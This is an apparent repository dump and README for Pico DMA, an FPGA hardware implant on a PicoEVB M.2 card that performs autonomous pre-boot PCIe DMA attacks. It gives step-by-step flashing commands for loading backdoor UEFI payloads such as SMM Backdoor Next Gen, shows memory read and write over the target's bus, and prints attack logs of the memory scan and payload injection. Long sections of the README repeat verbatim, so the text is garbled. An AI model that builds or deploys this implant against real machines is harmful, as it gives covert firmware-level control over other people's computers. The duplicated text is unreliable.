├── 7x_pcie_microblaze.bin
├── 7x_pcie_microblaze.bit
├── 7x_pcie_microblaze.tcl
├── 7x_pcie_microblaze.xsa
├── Makefile
├── README.md
├── docs
└── images
│ ├── boards.jpg
│ ├── pico_evb_cable.png
│ ├── pico_evb_pinout.png
│ ├── vitis_export.png
│ ├── vitis_platform.png
│ ├── vitis_project.png
│ └── vivado_elf.png
├── hdl
├── 7x_pcie_microblaze.v
├── pcie_7x_0_pipe_clock.v
├── pcie_7x_0_support.v
└── pico_evb.xdc
├── ip
├── axis_data_fifo_0.xci
├── axis_data_fifo_1.xci
└── pcie_7x_0.xci
├── microblaze_soc.pdf
└── software
└── application
├── Debug
└── application.elf
├── Release
└── application.elf
├── application.prj
└── src
├── application.c
├── axi_dma.c
├── axi_dma.h
├── axis_pcie.c
├── axis_pcie.h
├── common.h
├── efi.h
├── efi_image.h
├── flash.c
├── flash.h
├── lscript.ld
├── pcie_tlp.c
├── pcie_tlp.h
├── platform.c
├── platform.h
├── platform_config.h
└── protocol.h
/7x_pcie_microblaze.bin:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/7x_pcie_microblaze.bin
--------------------------------------------------------------------------------
/7x_pcie_microblaze.bit:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/7x_pcie_microblaze.bit
--------------------------------------------------------------------------------
/7x_pcie_microblaze.xsa:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/7x_pcie_microblaze.xsa
--------------------------------------------------------------------------------
/Makefile:
--------------------------------------------------------------------------------
1 | project:
2 | vivado -mode batch -source 7x_pcie_microblaze.tcl
3 |
4 | bin:
5 | cp 7x_pcie_microblaze/7x_pcie_microblaze.runs/impl_1/pcie_microblaze_top.bin 7x_pcie_microblaze.bin
6 | cp 7x_pcie_microblaze/7x_pcie_microblaze.runs/impl_1/pcie_microblaze_top.bit 7x_pcie_microblaze.bit
7 |
8 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 |
2 | # Pico DMA
3 |
4 | [General information](#general-information)
5 | [Contents](#contents)
6 | [Hardware configuration](#hardware-configuration)
7 | [Software configuration](#software-configuration)
8 | [Autonomous DMA attacks](#autonomous-dma-attacks)
9 | [Building the project](#building-the-project)
10 |
11 | ## General information
12 |
13 | This design allows to perform fully autonomous pre-boot DMA attacks over PCI Express bus using [MicroBlaze soft-processor](https://github.com/Cr4sh/pico_dma/blob/main/microblaze_soc.pdf) with embedded [software stack](https://github.com/Cr4sh/pico_dma/tree/main/software/application/src) running on [PicoEVB development board](https://www.crowdsupply.com/rhs-research/picoevb) with Xilinx Artix 7 FPGA. Using Pico DMA design it's possible to create hardware implants in format of tiny M.2 2230 card that injects my [Hyper-V Backdoor](https://github.com/Cr4sh/s6_pcie_microblaze/tree/master/python/payloads/DmaBackdoorHv), [Boot Backdoor](https://github.com/Cr4sh/s6_pcie_microblaze/tree/master/python/payloads/DmaBackdoorBoot), [SMM Backdoor Next Gen](https://github.com/Cr4sh/SmmBackdoorNg) or any other UEFI DXE driver as payload into the target machine boot sequence.
14 |
15 | Despite being focused on autonomous operation Pico DMA alternatively can be controlled over the UART interface in fully compatible way with [PCI Express DIY hacking toolkit](https://github.com/Cr4sh/s6_pcie_microblaze) software libraries and programs. The toolkit is also [providing](https://github.com/Cr4sh/s6_pcie_microblaze/blob/master/python/evb_ctl.py) `evb_ctl.py` program used by this design to flash PicoEVB bitstream and payload UEFI DXE driver into the on-board SPI flash chip.
16 |
17 | On the picture you can see PicoEVB board with set of adapters that allows to use the implant with various PCI Express slots on the target: PCIe x1, mPCIe and [M.2 key M](https://github.com/RHSResearchLLC/PicoEVB/wiki/Adapters):
18 |
19 |  20 |
21 |
22 | ## Contents
23 |
24 | The project consists from the following files and directories:
25 |
26 | * `7x_pcie_microblaze.tcl` − Template to generate Vivado project of FPGA bitstream for PicoEVB development board.
27 |
28 | * `7x_pcie_microblaze.xsa` − Exported hardware configuration of MicroBlaze soft-processor to use with Xilinx Vitis IDE projects.
29 |
30 | * `7x_pcie_microblaze.bin` − Ready to use raw bitstream binary.
31 |
32 | * `7x_pcie_microblaze.bit` − Bitstream binary in Vivado-acceptable format.
33 |
34 | * `ip/` − Configuration files for IP cores.
35 |
36 | * `hdl/` − Pico DMA project Verilog source code and constraints.
37 |
38 | * `software/application/` − Pico DMA project software that woks with TLP layer of PCI Express bus to perform pre-boot DMA attacks.
39 |
40 |
41 | ## Hardware configuration
42 |
43 | To flash provided Pico DMA bitstream file `7x_pcie_microblaze.bin` into the board you can use one of the standard ways from PicoEVB documentation: [over PCI Express](https://github.com/RHSResearchLLC/PicoEVB/tree/master/spi-loader) or [using JTAG adapter with OpenOCD](https://github.com/RHSResearchLLC/PicoEVB/tree/master/spi-flash-program-openocd).
44 |
45 | To configure and control the implant Pico DMA is using GPIO ports of `P1` connector of PicoEVB to expose UART interface (baud-rate 115200) and two push buttons: one for CPU reset and second for switching between autonomous mode and UART-controlled mode:
46 |
47 |
20 |
21 |
22 | ## Contents
23 |
24 | The project consists from the following files and directories:
25 |
26 | * `7x_pcie_microblaze.tcl` − Template to generate Vivado project of FPGA bitstream for PicoEVB development board.
27 |
28 | * `7x_pcie_microblaze.xsa` − Exported hardware configuration of MicroBlaze soft-processor to use with Xilinx Vitis IDE projects.
29 |
30 | * `7x_pcie_microblaze.bin` − Ready to use raw bitstream binary.
31 |
32 | * `7x_pcie_microblaze.bit` − Bitstream binary in Vivado-acceptable format.
33 |
34 | * `ip/` − Configuration files for IP cores.
35 |
36 | * `hdl/` − Pico DMA project Verilog source code and constraints.
37 |
38 | * `software/application/` − Pico DMA project software that woks with TLP layer of PCI Express bus to perform pre-boot DMA attacks.
39 |
40 |
41 | ## Hardware configuration
42 |
43 | To flash provided Pico DMA bitstream file `7x_pcie_microblaze.bin` into the board you can use one of the standard ways from PicoEVB documentation: [over PCI Express](https://github.com/RHSResearchLLC/PicoEVB/tree/master/spi-loader) or [using JTAG adapter with OpenOCD](https://github.com/RHSResearchLLC/PicoEVB/tree/master/spi-flash-program-openocd).
44 |
45 | To configure and control the implant Pico DMA is using GPIO ports of `P1` connector of PicoEVB to expose UART interface (baud-rate 115200) and two push buttons: one for CPU reset and second for switching between autonomous mode and UART-controlled mode:
46 |
47 |  48 |
49 | To work with this interface it's convenient to make a cable like this one, where one end is connected to `P1` of the board and another is UART interface connected with any suitable USB adapter to Linux machine with PCI Express DIY hacking toolkit programs installed:
50 |
51 |
48 |
49 | To work with this interface it's convenient to make a cable like this one, where one end is connected to `P1` of the board and another is UART interface connected with any suitable USB adapter to Linux machine with PCI Express DIY hacking toolkit programs installed:
50 |
51 |  52 |
53 |
54 | ## Software configuration
55 |
56 | By default Pico DMA starts its operation in autonomous mode where UART port is is used only to print software debug messages. Fresh board with flashed bitstream but without configured payload will print the following messages into the UART when reset event occurs:
57 |
58 | ```
59 | mode_standalone(): Starting attack...
60 | ERROR: bad payload DOS signature
61 | Payload is not present
62 | ```
63 |
64 | To switch from autonomous mode to UART-controlled mode and configure the implant you need to press CPU reset `SW2` push button while holding `SW1` mode select button, and release mode select after user LED `A` of the board lights up. To switch back to the autonomous mode you can either push CPU reset button or just reboot the target to which the board is connected over M.2 port.
65 |
66 | Before running `evb_ctl.py` or other programs from PCI Express DIY hacking toolkit you need to edit `pcie_lib_config.py` configuration file, set `Conf.device_type` variable to `DEVICE_TYPE_SERIAL` and edit other variables to specify proper UART port device path (for example, `/dev/ttyUSB0`) along with its baud-rate.
67 |
68 | In UART-controlled mode you can use `evb_ctl.py` program to load desired payload UEFI DXE driver image into the SPI flash chip of the board with the following command:
69 |
70 | ```
71 | # python2 evb_ctl.py --rom-load ~/SmmBackdoorNg_X64.efi
72 | [+] Opening device...
73 | [+] Erasing ROM...
74 | [+] Maximum ROM size for this device is 2818048 bytes
75 | [+] Loading 19712 bytes of ROM...
76 | [+] 100% completed
77 | [+] Done
78 | ```
79 |
80 | To erase payload image from memory you can use appropriate `--rom-erase` option of the program.
81 |
82 | Also, you can use the same program to flash FPGA bitstream into the board:
83 |
84 | ```
85 | # python2 evb_ctl.py --bit-load 7x_pcie_microblaze.bin
86 | [+] Opening device...
87 | [+] Erasing memory...
88 | [+] Loading 1358540 bytes of bitstream...
89 | [+] 100% completed
90 | [+] Done
91 | ```
92 |
93 | PicoEVB board has 4 MB SPI flash chip, this design [is using](https://github.com/Cr4sh/pico_dma/blob/99c6463da0a0c17a4efcb734942122681945c016/software/application/src/platform_config.h#L25) `0x150000` bytes of its space for FPGA bitstream (that also embeds [compiled software image](https://github.com/Cr4sh/pico_dma/tree/main/software/application/Debug) for MicroBlaze soft-processor) and remaining `0x2b0000` bytes for pre-boot DMA attack payload, so its maximum size is limited to this specific value.
94 |
95 | When PCI-E link with the board is up − UART-controlled mode allows you to work with usual Python tools from PCI Express DIY hacking toolkit. For example, you can read PCI configuration space registers of the board using `pcie_cfg.py` program:
96 |
97 | ```
98 | # python2 pcie_cfg.py
99 | [+] PCI-E link with target is up
100 | [+] Device address is 01:00.0
101 |
102 | VENDOR_ID = 0x10ee
103 | DEVICE_ID = 0x1337
104 | COMMAND = 0x0
105 | STATUS = 0x2010
106 | REVISION = 0x0
107 | CLASS_PROG = 0x0
108 | CLASS_DEVICE = 0x200
109 | CACHE_LINE_SIZE = 0x0
110 | LATENCY_TIMER = 0x0
111 | HEADER_TYPE = 0x0
112 | BIST = 0x0
113 | BASE_ADDRESS_0 = 0x91500000
114 | BASE_ADDRESS_1 = 0x0
115 | BASE_ADDRESS_2 = 0x0
116 | BASE_ADDRESS_3 = 0x0
117 | BASE_ADDRESS_4 = 0x0
118 | BASE_ADDRESS_5 = 0x0
119 | CARDBUS_CIS = 0x0
120 | SUBSYSTEM_VENDOR_ID = 0x10ee
121 | SUBSYSTEM_ID = 0x7
122 | ROM_ADDRESS = 0x0
123 | INTERRUPT_LINE = 0xff
124 | INTERRUPT_PIN = 0x1
125 | MIN_GNT = 0x0
126 | MAX_LAT = 0x0
127 | ```
128 |
129 | Or even perform memory read or write operations over PCI-E bus of the target at relatively low speed of UART interface with `pcie_mem.py` program:
130 |
131 | ```
132 | $ DEBUG_TLP=1 python2 pcie_mem.py 0x10000 0x20
133 | [+] PCI-E link with target is up
134 | [+] Device address is 01:00.0
135 | TLP TX: size = 0x04, source = 01:00.0, type = MRd64
136 | tag = 0x13, bytes = 0x20, addr = 0x00010000
137 |
138 | 0x20000008 0x010013ff 0x00000000 0x00010000
139 |
140 | TLP RX: size = 0x0b, source = 00:00.0, type = CplD
141 | tag = 0x13, bytes = 32, req = 01:00.0, comp = 00:00.0
142 |
143 | 0x4a000008 0x00000020 0x01001300
144 | 0xc4230c00 0x00000000 0xd43039ce 0xd5202acf 0x48c7c000 0x0001000f 0xae38488b 0x004885c0
145 |
146 | 00010000: c4 23 0c 00 00 00 00 00 d4 30 39 ce d5 20 2a cf | .........09.....
147 | 00010010: 48 c7 c0 00 00 01 00 0f ae 38 48 8b 00 48 85 c0 | H........8H..H..
148 | ```
149 |
150 |
151 | ## Autonomous DMA attacks
152 |
153 | While working in autonomous mode, which is activated by default when board powers on, Pico DMA is trying to start DMA attack as soon as PCI-E bus becomes usable, injects previously flashed payload UEFI DXE driver into the target machine boot sequence and prints the following debug messages into the UART port:
154 |
155 | ```
156 | mode_standalone(): Starting attack...
157 | Image size is 0x4D00
158 | Section #0 addr = 0x2E0, size = 0x3817
159 | Section #1 addr = 0x3B00, size = 0xAB8
160 | Section #2 addr = 0x45C0, size = 0x380
161 | Section #3 addr = 0x4940, size = 0x28
162 | Section #4 addr = 0x4980, size = 0x15C
163 | Section #5 addr = 0x4AE0, size = 0x1E4
164 | Section #6 addr = 0x4CE0, size = 0xC
165 | Payload size is 19712 bytes
166 | Payload config RVA is 0x4940
167 | SCAN_CONF is not present
168 | Waiting for PCI-E endpoint to be ready...
169 | dev_id = 1:0.0
170 | Starting memory scan...
171 | scan_memory(): start = 0xE0000000
172 | scan_memory(): end = 0x70000000
173 | scan_memory(): step = 0x10000
174 | EFI image is at 0x7A070000
175 | EFI_SYSTEM_TABLE is at 0x7A03E018
176 | EFI_BOOT_SERVICES is at 0x7A38FA30
177 | LocateProtocol() is at 0x7A3987B4
178 | Payload stub is at 0x10010
179 | Payload is at 0xC0000
180 | Payload entry is at 0xC23C4
181 | mode_standalone(): Completed
182 | ```
183 |
184 | After accomplished pre-boot DMA attack Pico DMA software halts its operation and will perform another attack attempt only when reset event occurs, which happens after the target reboot or next power on.
185 |
186 | At early stage of the attack Pico DMA software performs target system physical memory scan starting from address `0xe0000000` down to address `0x70000000` with `0x10000` bytes step in order to locate some UEFI driver image that belongs to the platform firmware, and later using this image it locates necessary `EFI_SYSTEM_TABLE` address. To override default configuration of memory scan you can specify appropriate values in `--scan-start`, `--scan-end` and `--scan-step` command line options of `evb_ctl.py` program while loading payload into the board with `--rom-load` option.
187 |
188 | Project documentation is still incomplete at this moment.
189 |
190 |
191 | ## Building the project
192 |
193 | To build Pico DMA software and bitstream form the source code and you need to perform the following steps:
194 |
195 | 1. Run `make project` to generate Vivado project from `7x_pcie_microblaze.tcl` template.
196 |
197 | 2. Open generated project `7x_pcie_microblaze/7x_pcie_microblaze.xpr` in Vivado, run synthesis and export hardware design into the `pcie_microblaze_top.xsa` file using "File" → "Export" → "Export Hardware" main menu item.
198 |
199 | 3. Run Xilinx Vitis IDE form Vivado using "Tools" → "Launch Vitis" main menu item. In Vitis you need to specify new empty folder (for example, `~/pico_dma/vitis/`) as your workspace and create new platform project from `pcie_microblaze_top.xsa` hardware description file generated at previous step:
200 |
201 |
52 |
53 |
54 | ## Software configuration
55 |
56 | By default Pico DMA starts its operation in autonomous mode where UART port is is used only to print software debug messages. Fresh board with flashed bitstream but without configured payload will print the following messages into the UART when reset event occurs:
57 |
58 | ```
59 | mode_standalone(): Starting attack...
60 | ERROR: bad payload DOS signature
61 | Payload is not present
62 | ```
63 |
64 | To switch from autonomous mode to UART-controlled mode and configure the implant you need to press CPU reset `SW2` push button while holding `SW1` mode select button, and release mode select after user LED `A` of the board lights up. To switch back to the autonomous mode you can either push CPU reset button or just reboot the target to which the board is connected over M.2 port.
65 |
66 | Before running `evb_ctl.py` or other programs from PCI Express DIY hacking toolkit you need to edit `pcie_lib_config.py` configuration file, set `Conf.device_type` variable to `DEVICE_TYPE_SERIAL` and edit other variables to specify proper UART port device path (for example, `/dev/ttyUSB0`) along with its baud-rate.
67 |
68 | In UART-controlled mode you can use `evb_ctl.py` program to load desired payload UEFI DXE driver image into the SPI flash chip of the board with the following command:
69 |
70 | ```
71 | # python2 evb_ctl.py --rom-load ~/SmmBackdoorNg_X64.efi
72 | [+] Opening device...
73 | [+] Erasing ROM...
74 | [+] Maximum ROM size for this device is 2818048 bytes
75 | [+] Loading 19712 bytes of ROM...
76 | [+] 100% completed
77 | [+] Done
78 | ```
79 |
80 | To erase payload image from memory you can use appropriate `--rom-erase` option of the program.
81 |
82 | Also, you can use the same program to flash FPGA bitstream into the board:
83 |
84 | ```
85 | # python2 evb_ctl.py --bit-load 7x_pcie_microblaze.bin
86 | [+] Opening device...
87 | [+] Erasing memory...
88 | [+] Loading 1358540 bytes of bitstream...
89 | [+] 100% completed
90 | [+] Done
91 | ```
92 |
93 | PicoEVB board has 4 MB SPI flash chip, this design [is using](https://github.com/Cr4sh/pico_dma/blob/99c6463da0a0c17a4efcb734942122681945c016/software/application/src/platform_config.h#L25) `0x150000` bytes of its space for FPGA bitstream (that also embeds [compiled software image](https://github.com/Cr4sh/pico_dma/tree/main/software/application/Debug) for MicroBlaze soft-processor) and remaining `0x2b0000` bytes for pre-boot DMA attack payload, so its maximum size is limited to this specific value.
94 |
95 | When PCI-E link with the board is up − UART-controlled mode allows you to work with usual Python tools from PCI Express DIY hacking toolkit. For example, you can read PCI configuration space registers of the board using `pcie_cfg.py` program:
96 |
97 | ```
98 | # python2 pcie_cfg.py
99 | [+] PCI-E link with target is up
100 | [+] Device address is 01:00.0
101 |
102 | VENDOR_ID = 0x10ee
103 | DEVICE_ID = 0x1337
104 | COMMAND = 0x0
105 | STATUS = 0x2010
106 | REVISION = 0x0
107 | CLASS_PROG = 0x0
108 | CLASS_DEVICE = 0x200
109 | CACHE_LINE_SIZE = 0x0
110 | LATENCY_TIMER = 0x0
111 | HEADER_TYPE = 0x0
112 | BIST = 0x0
113 | BASE_ADDRESS_0 = 0x91500000
114 | BASE_ADDRESS_1 = 0x0
115 | BASE_ADDRESS_2 = 0x0
116 | BASE_ADDRESS_3 = 0x0
117 | BASE_ADDRESS_4 = 0x0
118 | BASE_ADDRESS_5 = 0x0
119 | CARDBUS_CIS = 0x0
120 | SUBSYSTEM_VENDOR_ID = 0x10ee
121 | SUBSYSTEM_ID = 0x7
122 | ROM_ADDRESS = 0x0
123 | INTERRUPT_LINE = 0xff
124 | INTERRUPT_PIN = 0x1
125 | MIN_GNT = 0x0
126 | MAX_LAT = 0x0
127 | ```
128 |
129 | Or even perform memory read or write operations over PCI-E bus of the target at relatively low speed of UART interface with `pcie_mem.py` program:
130 |
131 | ```
132 | $ DEBUG_TLP=1 python2 pcie_mem.py 0x10000 0x20
133 | [+] PCI-E link with target is up
134 | [+] Device address is 01:00.0
135 | TLP TX: size = 0x04, source = 01:00.0, type = MRd64
136 | tag = 0x13, bytes = 0x20, addr = 0x00010000
137 |
138 | 0x20000008 0x010013ff 0x00000000 0x00010000
139 |
140 | TLP RX: size = 0x0b, source = 00:00.0, type = CplD
141 | tag = 0x13, bytes = 32, req = 01:00.0, comp = 00:00.0
142 |
143 | 0x4a000008 0x00000020 0x01001300
144 | 0xc4230c00 0x00000000 0xd43039ce 0xd5202acf 0x48c7c000 0x0001000f 0xae38488b 0x004885c0
145 |
146 | 00010000: c4 23 0c 00 00 00 00 00 d4 30 39 ce d5 20 2a cf | .........09.....
147 | 00010010: 48 c7 c0 00 00 01 00 0f ae 38 48 8b 00 48 85 c0 | H........8H..H..
148 | ```
149 |
150 |
151 | ## Autonomous DMA attacks
152 |
153 | While working in autonomous mode, which is activated by default when board powers on, Pico DMA is trying to start DMA attack as soon as PCI-E bus becomes usable, injects previously flashed payload UEFI DXE driver into the target machine boot sequence and prints the following debug messages into the UART port:
154 |
155 | ```
156 | mode_standalone(): Starting attack...
157 | Image size is 0x4D00
158 | Section #0 addr = 0x2E0, size = 0x3817
159 | Section #1 addr = 0x3B00, size = 0xAB8
160 | Section #2 addr = 0x45C0, size = 0x380
161 | Section #3 addr = 0x4940, size = 0x28
162 | Section #4 addr = 0x4980, size = 0x15C
163 | Section #5 addr = 0x4AE0, size = 0x1E4
164 | Section #6 addr = 0x4CE0, size = 0xC
165 | Payload size is 19712 bytes
166 | Payload config RVA is 0x4940
167 | SCAN_CONF is not present
168 | Waiting for PCI-E endpoint to be ready...
169 | dev_id = 1:0.0
170 | Starting memory scan...
171 | scan_memory(): start = 0xE0000000
172 | scan_memory(): end = 0x70000000
173 | scan_memory(): step = 0x10000
174 | EFI image is at 0x7A070000
175 | EFI_SYSTEM_TABLE is at 0x7A03E018
176 | EFI_BOOT_SERVICES is at 0x7A38FA30
177 | LocateProtocol() is at 0x7A3987B4
178 | Payload stub is at 0x10010
179 | Payload is at 0xC0000
180 | Payload entry is at 0xC23C4
181 | mode_standalone(): Completed
182 | ```
183 |
184 | After accomplished pre-boot DMA attack Pico DMA software halts its operation and will perform another attack attempt only when reset event occurs, which happens after the target reboot or next power on.
185 |
186 | At early stage of the attack Pico DMA software performs target system physical memory scan starting from address `0xe0000000` down to address `0x70000000` with `0x10000` bytes step in order to locate some UEFI driver image that belongs to the platform firmware, and later using this image it locates necessary `EFI_SYSTEM_TABLE` address. To override default configuration of memory scan you can specify appropriate values in `--scan-start`, `--scan-end` and `--scan-step` command line options of `evb_ctl.py` program while loading payload into the board with `--rom-load` option.
187 |
188 | Project documentation is still incomplete at this moment.
189 |
190 |
191 | ## Building the project
192 |
193 | To build Pico DMA software and bitstream form the source code and you need to perform the following steps:
194 |
195 | 1. Run `make project` to generate Vivado project from `7x_pcie_microblaze.tcl` template.
196 |
197 | 2. Open generated project `7x_pcie_microblaze/7x_pcie_microblaze.xpr` in Vivado, run synthesis and export hardware design into the `pcie_microblaze_top.xsa` file using "File" → "Export" → "Export Hardware" main menu item.
198 |
199 | 3. Run Xilinx Vitis IDE form Vivado using "Tools" → "Launch Vitis" main menu item. In Vitis you need to specify new empty folder (for example, `~/pico_dma/vitis/`) as your workspace and create new platform project from `pcie_microblaze_top.xsa` hardware description file generated at previous step:
200 |
201 | 
202 |
203 | 4. In Vitis IDE you need to create new C project called `application` for your platform and select "Empty Application" from available templates:
204 |
